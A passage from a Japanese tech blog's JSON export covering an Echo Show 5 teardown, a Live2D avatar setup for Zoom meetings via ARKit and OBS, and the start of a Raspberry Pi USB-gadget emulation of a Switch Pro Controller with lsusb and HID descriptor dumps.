href=\\"https://www.amazon.co.jp/Echo-Show-5-%E3%82%A8%E3%82%B3%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%BC5-%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%B3%E4%BB%98%E3%81%8D%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%88%E3%82%B9%E3%83%94%E3%83%BC%E3%82%AB%E3%83%BC-with-Alexa-%E3%83%81%E3%83%A3%E3%82%B3%E3%83%BC%E3%83%AB/dp/B07KD87NCM/ref=as_li_ss_il?ref_=nav_custrec_signin&&linkCode=li3&tag=mzyy-22&linkId=077b852ff4f8f6794ffb523ddfec50b9&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61odOmoUXML._SL500_.jpg\\" ></a>\\n\\nAmazonが今年5月に予約販売を開始したディスプレイ付きスマートスピーカー「[Echo Show 5](https://www.amazon.co.jp/Echo-Show-5-%E3%82%A8%E3%82%B3%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%BC5-%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%B3%E4%BB%98%E3%81%8D%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%88%E3%82%B9%E3%83%94%E3%83%BC%E3%82%AB%E3%83%BC-with-Alexa-%E3%83%81%E3%83%A3%E3%82%B3%E3%83%BC%E3%83%AB/dp/B07KD87NCM/ref=as_li_ss_tl?ref_=nav_custrec_signin&&linkCode=ll1&tag=mzyy-22&linkId=3cfa7bd32e260d1de990bfcd9e68958d&language=ja_JP)」をご存知か。\\nこれはAmazoが近年、力を入れているAlexaスマートプラットフォーム構想の一端を握るスマートスピーカーEchoシリーズのうち、5.5インチの小型ディスプレイを搭載したものである。\\n\\nこれまでのディスプレイつきEchoの国内ラインナップは少なく、このShow 5と、より小さな2.5インチの円形ディスプレイを搭載したEcho Spot、そして10.1インチの大型ディスプレイを搭載した[Echo Show(第二世代)](https://www.amazon.co.jp/Echo-Show-%E3%82%A8%E3%82%B3%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%BC-%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%B3%E4%BB%98%E3%81%8D%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%88%E3%82%B9%E3%83%94%E3%83%BC%E3%82%AB%E3%83%BC-with-Alexa-%E3%82%B5%E3%83%B3%E3%83%89%E3%82%B9%E3%83%88%E3%83%BC%E3%83%B3/dp/B0793DZCR6/ref=as_li_ss_tl?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&keywords=echo+show&qid=1575653432&smid=AN1VRQENFRJN5&sr=8-2&linkCode=ll1&tag=mzyy-22&linkId=f2f7e2757185180e8814fde62f76b9e4&language=ja_JP)がある。ただ、Echo Spotは取り扱いが終了しているため、現時点ではShow 5とShow(第二世代)の2種類がディスプレイつきEchoとして販売されている。\\nそんなEcho Show 5を、手始めに分解してみる。\\n\\n## 目次\\n\\n\\n<img src=\\"/assets/images/2019/12/07/IMG_1425.JPG\\" alt=\\"echo spot\\" width=\\"500px\\" />\\n\\n\\n## Alexaへの不信感\\n\\nこれらのAlexaデバイスは声でアプリや家電を操作でき便利な反面、プライバシーに関しては不透明な部分が多くある。\\n音声操作の間の録音データをクラウド(Amazonのサーバー)にアップロードすることは利用規約にも書かれているが、声に限らず可能な音源を操作時以外にも収集していたという、まことしやかな話が流れてきたのだ。\\n\\n[Amazon.co.jp ヘルプ: Alexa利用規約](https://www.amazon.co.jp/gp/help/customer/display.html?nodeId=201809740)\\n\\nスマートスピーカー登場初期から、競合より有利な状態(音声認識能力や反応精度等)になるためのには盗聴器として動かした方が賢い。多くの学習用音声データに限らず、ユーザーの個人情報から趣味など、大変に多くのことを知ることができるかだ。故に、スマートスピーカーはクラウド事業者からしたらスマート盗聴器の他にないと考えていた。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">スマート盗聴器をみんな好んで買って家に設置するもんだからクラウド事業者はウハウハですよほんと</p>&mdash; ワンストップ申請 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/938470302010425344?ref_src=twsrc%5Etfw\\">2017年12月7日</a></blockquote>\\n<script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n案の定、噂段階だが盗聴器として用いられたとのニュースが今回世間を賑わせたのだ。そしてこの噂は技術的に可能である上に、ほとんどのスマートデバイスは暗号化されたネットワークでデータを送受信しているため、通信内容を精査できずに疑いを晴らすのは難しい。噂のソースは不明瞭だが、信憑性がゼロとは言い難い状況から、スマートスピーカーなんて使うものかと強い意志を固めることとなった。\\n\\n余談はここら辺にして、本題に入ろう。\\n\\n## Echo Show 5を自由に使う\\n\\n先に掲載したEcho Spotの取り扱い終了を示すスクリーンショットからも分かるように、スマートスピーカーなんて使うまいと言っていながら、Echo SpotとEcho Show 5を持っている。\\nこれには理由があって、Alexaとして欲しかったのではなく、小さな小型ディスプレを備える魅力的な解析心をくすぐられるハードウェアとして購入した次第である。\\n実際、これまでスマートスピーカーとしては使っておらず、開封後数十分で分解バラバラにしてきた。\\n\\n### 自由とは\\n\\nスマートスピーカーにおける自由な利用とは、先のような盗聴の危険がなく、自分の管理下における状態のことを指す。これを叶えるため、次から述べる取り組みを行なった。\\n\\n### Echo Show 5の周辺情報収集\\n\\n何事も先ずは情報収集から始める。\\nEcho Show 5は、使われているプロセッサや対応無線方式などのハードウェア情報が、丁寧にもAmazonの販売ページに記載されている。\\n\\nここから得られるは、プロセッサにMediaTek MT 8163を採用し、Wi-Fi 5 の5GHz対応であるとの情報だ。\\n\\nそしてAmazonの開発者ページやGitHubを調べていくと、MediaTek MT 8163 を搭載するEcho Show 5のOSがFire OS 6であるという情報を集められる。\\n\\n- [Fireタブレットのデバイス仕様（カスタムテーブル） \\\\| Fireタブレット](https://developer.amazon.com/ja/docs/fire-tablets/ft-specs-custom.html)\\n- [Fireタブレットのデバイス仕様（全一覧） \\\\| Fireタブレット](https://developer.amazon.com/ja/docs/fire-tablets/ft-device-and-feature-specifications.html)\\n- [firefox-echo-show/device_reference.md at master · mozilla-mobile/firefox-echo-show · GitHub](https://github.com/mozilla-mobile/firefox-echo-show/blob/master/docs/device_reference.md)\\n\\nそしてこのFire OS 6とは、Android 7.1.2 Nougatをフォークとしたものを源流とし、Amazonデバイスに適した形に手を加えられているものである。\\nAndroid搭載なので、いじりがいがありそう。しかしそんな簡単にいじられるようになってはいない。fastbootは使えても、一般権限では[adb](https://developer.android.com/studio/command-line/adb)は使えないようにしてあるのだ。\\n\\n- [Fire OSの概要 \\\\| Amazon Fire TV](https://developer.amazon.com/ja/docs/fire-tv/fire-os-overview.html)\\n\\n分解して高い権限を得られないかどうか、ハードウェアから探ってみることにした。\\n\\n## 分解\\n\\nザザーっと写真だけ\\n滑り止めシートを剥がすとT6ネジが現れるので、簡単に開けられる。\\nこういう電動ねじ回しだと楽に開けられた。\\n\\n[Amazon \\\\| Xiaomi Wowstick1F+ 電動 精密ドライバーセット usb充電 ドライバー コードレス リチウム電池 小型 USB充電式 56種類S2ビット 正逆転可能 LED付 コードレス ペン型スクリュードライバー 携帯便利 精密製品修理 \\\\| インパクトドライバー](https://www.amazon.co.jp/Xiaomi-Wowstick1F-%E7%B2%BE%E5%AF%86%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%E3%82%BB%E3%83%83%E3%83%88-56%E7%A8%AE%E9%A1%9ES2%E3%83%93%E3%83%83%E3%83%88-%E3%83%9A%E3%83%B3%E5%9E%8B%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%A5%E3%83%BC%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC/dp/B07SSZX76W/ref=as_li_ss_tl?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&keywords=wowstick&qid=1575653300&sr=8-6&linkCode=ll1&tag=mzyy-22&linkId=396109fd68d27a00cf2165a91a7f27b9&language=ja_JP)\\n\\n\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1496.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1497.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1498.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1499.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1500.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1501.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1504.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1505.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1506.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1507.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1508.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1510.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1511.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1512.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1513.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1514.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1515.JPG)\\n![echo show 5 teardown](/assets/images/2019/12/07/IMG_1516.JPG)\\n\\n\\n-----\\n\\nいろいろな基板があらわになってかわいい。テストパッドくらいかな、ぱっと見でいじる道筋は。\\nシールドの下へのアクセスや、フラッシュメモリへの直アクセスをしてadb有効化とかできないものか。\\n解析には時間がかかる。趣味となると尚更時間がとれない。続きはいつになることやら。この前のセキュリティコンテストでのJailbreak手法とかもやりたいね。\\n\\n- [Zero Day Initiative — Pwn2Own Tokyo 2019 – Day One Results](https://www.zerodayinitiative.com/blog/2019/11/6/pwn2own-tokyo-2019-day-one-results)\\n- [Zero Day Initiative — Diving Deep Into a Pwn2Own Winning WebKit Bug](https://www.zerodayinitiative.com/blog/2019/11/25/diving-deep-into-a-pwn2own-winning-webkit-bug)\\n"},{"group":"posts","slug":"2020/02/25/virtual-bishoujo-meeting/","frontmatter":{"title":"リモートワークでバ美肉ビデオ会議","date":"2020-02-25T13:30:00.000Z","author":"mzyy94","categories":["XR"],"tags":["oss","ios","arkit","live2d"],"image":"/assets/images/2020/02/25/babiniku.png"},"content":"\\n\\nみなさん体調は大丈夫ですか？私は咳が止まらない毎日を送っています。医師の診断によるとただの風邪らしいです。\\n巷では新型肺炎が流行しているようで、情勢を鑑み出社を禁止する会社もちらほら出てきている現状です。\\n弊社も例に漏れず、状況によってリモートワークが推奨されることとなりました。\\n\\n処方された薬を飲み続けていて身体はすこぶる元気なものの、咳がまだ止まらないので最近はリモートワークの毎日です。\\nズボラな私は、家から出ないと決めた日は寝起きのまま、髪はボサボサ、目は半開き、家庭用の微妙なデザインのメガネ。\\nリモートワークなのだからソレくらいがちょうどいいんですが、社会はそんなに甘くありませんでした。\\n\\nビデオ会議の存在です。\\n\\n## 目次\\n\\n\\n## ビデオ会議\\n\\nビデオ会議ではカメラを通して自分自身をメンバーに晒す必要があります。\\nボサボサの髪・開ききらない目・クソダサメガネを備えた姿を、たとえ低画質のカメラを通したとしても人に見せるわけにはいきません。\\nそのためには、現代のテクノロジーでなんとかできる方法を探るしかありません。\\n\\nバーチャル美少女受肉、通称 **バ美肉** です。\\n\\n## バ美肉\\n\\n[https://ja.wikipedia.org/wiki/バ美肉](https://ja.wikipedia.org/wiki/%E3%83%90%E7%BE%8E%E8%82%89)\\n\\nバ美肉がなんたるかはWikipediaで確認してもらうとして、バ美肉をどのようにするかを考えなければなりません。\\nリモートワークでバ美肉の必要性を感じる人はちらほらいるようで、以下の記事でも実践していました。\\n\\n[これからのリモートワークの話をしよう｜schemelisp｜note](https://note.com/garbageable/n/nd50b9abdcb28)\\n\\n### FaceRig\\n\\n- [Steam：FaceRig](https://store.steampowered.com/app/274920/FaceRig/?l=japanese)\\n- [Steam：FaceRig Live2D Module](https://store.steampowered.com/app/420680/FaceRig_Live2D_Module/?l=japanese)\\n\\n先ほどの記事にはFaceRigとLive2D Moduleを用いているとの記載があります。\\nこれで受肉できる！と、考えたのも束の間、利用環境が全くもって合致しませんでした。\\n\\n業務で用いているのはMacBook Proで動かしているOSはmacOS Catalina。そもそもWindows向けに作られているFaceRigの起動すらできない環境です。\\nそしてそこそこの計算資源が必要とあり、障壁はなかなかに高いものでした。\\n\\nさて、この解決策は使えないと知り、振り出しに戻ったかと思ったものの、FaceRig Live2D Moduleの説明に既視感のある文字列を見つけました。\\n\\n**Live2D Cubism**です。\\n\\n## ARKit-Live2D 2.0\\n\\niOS 11でARKitのAPIが提供され始めた時のこと、Face Trackingして[Live2D Cubism](https://www.live2d.com/)のパラメーターを操作するデモアプリを作った過去があります。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">iPhone X+ARKit+Live2Dがどんな感じに動くかのサンプル<br>(音声はPCで再生してるやつを録音したもの)<br>まだ表情のパラメーターは弄りがいがある感じ <a href=\\"https://t.co/xNQZcQhsTY\\">pic.twitter.com/xNQZcQhsTY</a></p>&mdash; 劇場版ハイスクール・フリート4DX (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/931228533166260225?ref_src=twsrc%5Etfw\\">November 16, 2017</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nそうだこれを使えばいいんだ。FaceRigから遠回りしたものの、一つの解決策にたどり着きました。\\n\\nこれが今でもそのまま動けばよかったものの、最後の更新から2年以上の月日が経っていたり、利用しているLive2D Cubism 2.0の配布が終了していたりで今のiPhoneで動かすことはできませんでした。\\n\\nこの三連休は咳が酷くてずっと家にいたため、これを手直し、最新のLive2D Cubism 4.0への対応と新しいEye Trackingにも対応しました。バージョン2.0です。\\n\\n[mzyy94/ARKit-Live2D - GitHub](https://github.com/mzyy94/ARKit-Live2D)\\n\\n誰でも簡単に使えるようになっているので、READMEを読んで動かしてみてください。\\n\\nこんな感じで動きます\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">ビデオ会議風景 <a href=\\"https://t.co/9jIyNgwBki\\">pic.twitter.com/9jIyNgwBki</a></p>&mdash; 劇場版ハイスクール・フリート4DX (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1232523165131108354?ref_src=twsrc%5Etfw\\">February 26, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nちょっとアップデートして背景色と位置の変更ができるようになりました。\\n\\n## macOSでiPhoneの画面表示\\n\\nさて、これでiPhoneでのバ美肉はできるようになりました。しかし、これだけではビデオ会議にこの映像を使うことはできません。\\nMacでiPhoneに表示されてる映像を使えるようにする必要があります。\\nここで考えられる方法は、以下の２つがあります。\\n\\n### QuickTimeでビデオ録画\\n\\n\\nUSBで接続したiPhoneの画面をQuickTime Playerでプレビューする方法が、最も手軽にiPhoneの画面をmacOSに表示する手段です。これを画面共有するなどして、ビデオ会議に用いる方法がまず浮かびました。\\n\\n[QuickTime Player を使う方法 - Apple サポート](https://support.apple.com/ja-jp/HT201066#record)\\n\\nただ、遅延が大きいのと、計算資源を大きく消費することが気になります。\\n\\n### CoreMediaIO DAL\\n\\nmacOSに備わるフレームワークを用いてメディアデバイスを仮想的に作り上げる方法があります。CoreMediaIOです。\\nQuickTimeの画面録画もこれを用いています。\\n\\n- [CoreMediaIO - Apple Developer Documentation Archive](https://developer.apple.com/library/archive/samplecode/CoreMediaIO/Introduction/Intro.html)\\n- [508_camera_capture_manual_controls.pdf](http://devstreaming.apple.com/videos/wwdc/2014/508xxfvaehrll14/508/508_camera_capture_manual_controls.pdf)\\n\\nまず、このCoreMediaIOのDevice Abstraction Layer (DAL) を通して、仮想カメラをmacOSに作成し、iOSからの映像を受け取る算段を思いつきました。\\nARKit-Live2Dは[ReplayKit](https://developer.apple.com/documentation/replaykit)に対応しているため、RTMP配信対応アプリを通して、以下のような流れが実現できるはずでした。\\n\\n```\\niOS -> ReplayKit - RTMP -> macOS -> CoreMediaIO DAL -> Camera\\n```\\n\\nただ、CoreMediaIO DALのサンプルコードが古いのと、Kernel Extensionのデバッグに難航してしまったので、仮想カメラを作るのは諦めました。\\n\\n### OBS + OBS Virtual Camera\\n\\nゲーム実況やYouTubeでの配信に用いられる、OBSという配信ソフトウェアがあります。\\n\\n[Open Broadcaster Software®️ \\\\| OBS](https://obsproject.com/ja)\\n\\nOBSでは映像や音声、テキストなど、複数の入力ソースを組み合わせて一つの動画を作り上げることができます。\\nそれらの入力ソースの中に、映像キャプチャデバイスがあり、これによりiPhoneの画面出力をLightningケーブルで取り込むことができます。\\nこれはCoreMediaIOを用いて実現しています。\\n\\n![obs-capture-device-iphone](/assets/images/2020/02/25/obs-capture-device-iphone.png)\\n\\nそしてOBSはプラグインシステムで拡張でき、[obs-mac-virtualcam](https://github.com/johnboiles/obs-mac-virtualcam)というプラグインを用いることで、作った動画を**仮想Webカメラ**として、他のアプリケーションに取り込むことができるのです。\\n\\n[johnboiles/obs-mac-virtualcam: Creates a virtual webcam device from the output of OBS. Especially useful for streaming smooth, composited video into Zoom, Hangouts, Jitsi etc. Like CatxFish/obs-virtualcam but for macOS.](https://github.com/johnboiles/obs-mac-virtualcam)\\n\\n\\n```\\niOS -> CoreMediaIO -> OBS -> CoreMediaIO DAL -> Camera\\n```\\n\\n\\n## Zoomビデオ会議\\n\\n弊社では、ビデオ会議には[Zoom](https://zoom.us/)を用いています。\\n\\nZoomは少し前まで仮想Webカメラからの映像入力ができないようになっていました。\\nZoomバージョン5.0.4からホワイトリストで一部の仮想Webカメラが使えるようになり、バージョン5.1.1から全ての仮想Webカメラが使えるようになりました。\\n\\n[New updates for macOS – Zoom Help Center](https://support.zoom.us/hc/en-us/articles/201361963)\\n\\n![zoom-5-1-1-changelog](/assets/images/2020/02/25/zoom-5-1-1-changelog.png)\\n\\n\\nOBSとobs-mac-virtualcamをインストール、そして、OBSで映像キャプチャデバイスを設定して動画を準備しツールメニューから\\"Start Virtual Camera\\"を選択すると、Zoomのカメラ一覧に\\"OBS Virtual Camera\\"が現れ、映像入力として使えるようになります。\\n\\n\\n![zoom-camera-input](/assets/images/2020/02/25/zoom-camera-input.png)\\n\\n\\nあとはこれでミーティングに参加すれば、バ美肉ビデオ会議が叶うこととなりました☺️\\n\\n![zoom-babiniku-meeting](/assets/images/2020/02/25/zoom-babiniku-meeting.png)\\n\\n声がおじさんのまま？よしなに頑張ってください。\\n\\n## まとめ\\n\\nWindowsでFaceRig+Live2D Module+OBSを用いてやるよりも、低負荷で実現できていそうな気がします。\\n\\nリモートワークでLet\'sバ美肉。\\n"},{"group":"posts","slug":"2020/03/20/nintendo-switch-pro-controller-usb-gadget/","frontmatter":{"title":"スマホでNintendo Switchを操作する 〜 USB GadgetでPro Controllerをシミュレート 〜","date":"2020-03-19T16:50:00.000Z","author":"mzyy94","categories":["Game"],"tags":["nintendo","switch","usb","hid","usb-gadget","sbc"],"image":"/assets/images/2020/03/20/switch-remote-control.jpg"},"content":"\\nあつまれ どうぶつの森の配信が開始されましたね。いくつか積みゲーが増え始めたNintendo Switchも、また新たにゲームが増えて稼働時間が伸びる一方です。\\n\\n物をよくなくす身として、ゲームがしたいときにコントローラーが見つからないことは日常茶飯事です。\\nテレビやエアコンのリモコンもよく消えるので、スマートフォンから操作できるようにしています。スマート家電、文明の利器ですね。\\nコントローラーが見つからないとき、スマートフォンから操作はできないのでゲームはお預けです。\\n\\n家電はスマホでスマートに操作できるのに、ゲームはレガシーなコントローラーを探さなきゃいけないなんて、なんてスマートじゃないのでしょう。\\nどうぶつたちの住む無人島に到達できやしません。\\n\\nと言うことで、スマートフォンでNintendo Switchを操作出来るようにすべく奮闘した記録です。\\n概要としては、Raspberry PiでNintendo Switch Pro Controllerをシミュレートし、Wi-Fi経由でスマホから操作する話です。\\nちょっと分量が多いので読むのは大変かも。\\n\\n## 目次\\n\\n## Nintendo Switch Pro Controller\\n\\n言わずと知れた、任天堂純正のNintendo Switch向けワイヤレスコントローラーです。Nintendo Switch本体と比べても大柄なボディは手になじみ、疲れをあまり感じさせません。\\nおちつきのあるダークな色合いが上品さを演出していますが、彩度が低いため、よく行方不明になります。\\n\\n[Amazon \\\\| 【任天堂純正品】Nintendo Switch Proコントローラー \\\\| ゲーム](https://www.amazon.co.jp/%E4%BB%BB%E5%A4%A9%E5%A0%82-Nintendo-Switch-Pro%E3%82%B3%E3%83%B3%E3%83%88%E3%83%AD%E3%83%BC%E3%83%A9%E3%83%BC/dp/B01NCX3W3O/ref=as_li_ss_tl?ref_=nav_ya_signin&&linkCode=ll1&tag=mzyy-22&linkId=8042ff62f0a570bdd0ad6f41fac393dd&language=ja_JP)\\n\\n<a href=\\"https://www.amazon.co.jp/%E4%BB%BB%E5%A4%A9%E5%A0%82-Nintendo-Switch-Pro%E3%82%B3%E3%83%B3%E3%83%88%E3%83%AD%E3%83%BC%E3%83%A9%E3%83%BC/dp/B01NCX3W3O/ref=as_li_ss_il?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=%E3%82%B9%E3%82%A4%E3%83%83%E3%83%81+Pro+Controller&qid=1584556077&s=videogames&sr=1-3&linkCode=li3&tag=mzyy-22&linkId=d95f52eefae959908facac13d2cf9c08&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71bKJbGQHJL._SL500_.jpg\\" /></a>\\n\\nNintendo Switchは、このPro Controllerなど、任天堂製か公式ライセンス商品しかコントローラーとして認識してくれません。\\n2017年の年末に没頭していたSplatoon 2で、自動ドット絵作画ツールを作った時も、公式ライセンス商品であるHORIのPokken Padをシミュレートして使っていました。\\n\\n<PostLink slug=\\"doitsu-no-ika\\" />\\n\\nPokken Padは、先の記事の通りArduinoベースでのシミュレート実績もあるので比較的簡単にシミュレートできます。\\nしかしジャイロやジョイスティックがないので、多くのゲームに対応しようとするには不向きです。\\n\\n今回はこのPro Controllerをなくしても大丈夫なように、シミュレートしていきます。\\n\\n### リバースエンジニアリング\\n\\nNintendo Switchに関するリバースエンジニアリングは発売から間も無くして賑わいをみせ、今では多くの情報がインターネットに流れています。\\nその代表的なものとして、Nintendo_Switch_Reverse_Engineeringといった資料群がGitHubにあります。\\n\\n[dekuNukem/Nintendo_Switch_Reverse_Engineering: A look at inner workings of Joycon and Nintendo Switch](https://github.com/dekuNukem/Nintendo_Switch_Reverse_Engineering)\\n\\nここにはJoyconやPro Controller、そしてNintendo Switch本体のリバースエンジニアリングを行った結果がいくつか載っています。\\nこれと共に、実際のNintendo SwitchにおけるPro Controllerの挙動を突き合わせれば、シミュレートすることができる算段です。\\n\\n## USB Gadget API\\n\\nUSB Gadget APIとは、Linux KernelにおけるUSBデバイスのペリフェラル、周辺機器側として動作する機能のことです。\\n簡単に言うと、Raspberry Piがキーボードとかゲームパッドになるよってやつです。\\nハードウェアのサポートも必要ですが、最近話題のRaspberry Pi 4や[昔紹介したNanoPi NEO2](../2017/2017-11-10-nanopineo2-homekit.md)などが対応しています。\\n\\n[USB Gadget API for Linux — The Linux Kernel documentation](https://www.kernel.org/doc/html/v4.19/driver-api/usb/gadget.html)\\n\\nUSB Gadgetを作成する方法としては、カーネルモジュールをロードする方法や、[configfs](https://www.kernel.org/doc/Documentation/filesystems/configfs/configfs.txt)を用いてファイルシステムベースで定義する方法があります。\\n\\nまた、上記ドキュメントに例として挙げられているように、以下のようなUSBデバイスをシミュレートできます。\\n\\n> - networking subsystem (for network gadgets, like the CDC Ethernet Model gadget driver)\\n> - data capture drivers, perhaps video4Linux or a scanner driver; or test and measurement hardware.\\n> - input subsystem (for HID gadgets)\\n> - sound subsystem (for audio gadgets)\\n> - file system (for PTP gadgets)\\n> - block i/o subsystem (for usb-storage gadgets)\\n> - ... and more\\n\\nこのうち、コントローラーなどは**input subsystem (for HID gadgets)**にあたり、USB HIDプロトコルをシミュレートする必要があります。\\n裏を返せば、USB GadgetでPro ControllerのUSB HIDプロトコルをシミュレートできれば、技術的には問題は解決です。\\n\\n## USB HID\\n\\nUSB HIDプロトコルは、簡単にいえばキーボードやマウス、コントローラーなど、USB経由でやり取りする入力機器のデータのプロトコルを、**HID Report Descriptor**と言う定義情報を通して定義する物です。\\n入力機器のデータのやり取りは、一般的なUSBデバイスと同じく、[USB Request Block (URB)](https://www.kernel.org/doc/html/v4.19/driver-api/usb/URB.html)で行い、それの各ビットが入力情報の何を指しているかを定義しています。\\n\\n定義はUsage itemと言う形で記され、そのUsage、すなわち用途については、以下のUSB-IFの公式ドキュメントに記載があります。\\n実際にPro ControllerのHID Report Descriptorを調べたりしたとき、この情報は必要となってきます。\\n\\n[HID Usage Tables 1.12 \\\\| USB-IF](https://www.usb.org/document-library/hid-usage-tables-112)\\n\\n\\n## 実装調査\\n\\nRaspbianで`lsusb`を用いてUSB Device decriptorを調査するところから始めます。\\n\\n```\\npi@raspberrypi:~ $ uname -a\\nLinux raspberrypi 4.19.97-v7l+ #1294 SMP Thu Jan 30 13:21:14 GMT 2020 armv7l GNU/Linux\\n\\npi@raspberrypi:~ $ lsusb\\nBus 002 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub\\nBus 001 Device 003: ID 057e:2009 Nintendo Co., Ltd\\nBus 001 Device 002: ID 2109:3431 VIA Labs, Inc. Hub\\nBus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub\\n\\npi@raspberrypi:~ $ lsusb -d 057e: -v 2> /dev/null\\nBus 001 Device 003: ID 057e:2009 Nintendo Co., Ltd\\nDevice Descriptor:\\n  bLength                18\\n  bDescriptorType         1\\n  bcdUSB               2.00\\n  bDeviceClass            0\\n  bDeviceSubClass         0\\n  bDeviceProtocol         0\\n  bMaxPacketSize0        64\\n  idVendor           0x057e Nintendo Co., Ltd\\n  idProduct          0x2009\\n  bcdDevice            2.00\\n  iManufacturer           1 Nintendo Co., Ltd.\\n  iProduct                2 Pro Controller\\n  iSerial                 3 000000000001\\n  bNumConfigurations      1\\n  Configuration Descriptor:\\n    bLength                 9\\n    bDescriptorType         2\\n    wTotalLength       0x0029\\n    bNumInterfaces          1\\n    bConfigurationValue     1\\n    iConfiguration          0\\n    bmAttributes         0xa0\\n      (Bus Powered)\\n      Remote Wakeup\\n    MaxPower              500mA\\n    Interface Descriptor:\\n      bLength                 9\\n      bDescriptorType         4\\n      bInterfaceNumber        0\\n      bAlternateSetting       0\\n      bNumEndpoints           2\\n      bInterfaceClass         3 Human Interface Device\\n      bInterfaceSubClass      0\\n      bInterfaceProtocol      0\\n      iInterface              0\\n        HID Device Descriptor:\\n          bLength                 9\\n          bDescriptorType        33\\n          bcdHID               1.11\\n          bCountryCode            0 Not supported\\n          bNumDescriptors         1\\n          bDescriptorType        34 Report\\n          wDescriptorLength     203\\n         Report Descriptors:\\n           ** UNAVAILABLE **\\n      Endpoint Descriptor:\\n        bLength                 7\\n        bDescriptorType         5\\n        bEndpointAddress     0x81  EP 1 IN\\n        bmAttributes            3\\n          Transfer Type            Interrupt\\n          Synch Type               None\\n          Usage Type               Data\\n        wMaxPacketSize     0x0040  1x 64 bytes\\n        bInterval               8\\n      Endpoint Descriptor:\\n        bLength                 7\\n        bDescriptorType         5\\n        bEndpointAddress     0x01  EP 1 OUT\\n        bmAttributes            3\\n          Transfer Type            Interrupt\\n          Synch Type               None\\n          Usage Type               Data\\n        wMaxPacketSize     0x0040  1x 64 bytes\\n        bInterval               8\\nDevice Status:     0x0001\\n  Self Powered\\n```\\n\\n肝心な**HID Report Descriptor**は** UNAVAILABLE **となっていて、`lsusb`では取得できませんでした。そのため、`usbhid-dump`を用います。\\n`usbhid-dump`は`sudo apt-get install -y hidrd`で入手できます。\\n\\n```\\npi@raspberrypi:~ $ sudo usbhid-dump -d057e\\n001:004:000:DESCRIPTOR         1583574828.992958\\n 05 01 15 00 09 04 A1 01 85 30 05 01 05 09 19 01\\n 29 0A 15 00 25 01 75 01 95 0A 55 00 65 00 81 02\\n 05 09 19 0B 29 0E 15 00 25 01 75 01 95 04 81 02\\n 75 01 95 02 81 03 0B 01 00 01 00 A1 00 0B 30 00\\n 01 00 0B 31 00 01 00 0B 32 00 01 00 0B 35 00 01\\n 00 15 00 27 FF FF 00 00 75 10 95 04 81 02 C0 0B\\n 39 00 01 00 15 00 25 07 35 00 46 3B 01 65 14 75\\n 04 95 01 81 02 05 09 19 0F 29 12 15 00 25 01 75\\n 01 95 04 81 02 75 08 95 34 81 03 06 00 FF 85 21\\n 09 01 75 08 95 3F 81 03 85 81 09 02 75 08 95 3F\\n 81 03 85 01 09 03 75 08 95 3F 91 83 85 10 09 04\\n 75 08 95 3F 91 83 85 80 09 05 75 08 95 3F 91 83\\n 85 82 09 06 75 08 95 3F 91 83 C0\\n```\\n\\n### USB GadgetでHIDシミュレート実験\\n\\nこの結果より、configfsを用いてUSB Gadgetを構成し、Pro Controllerをシミュレートします。\\nconfigfsを用いたUSBデバイスのUSB Gadget APIでの実装方法は、Linuxの公式ドキュメントにて説明されています。\\n\\n[Linux USB gadget configured through configfs — The Linux Kernel documentation](https://www.kernel.org/doc/html/v5.3/usb/gadget_configfs.html)\\n\\nまた、HID Report Descriptorは`report_desc`に記すと以下のドキュメントにあります。\\n\\n[Linux USB HID gadget driver — The Linux Kernel 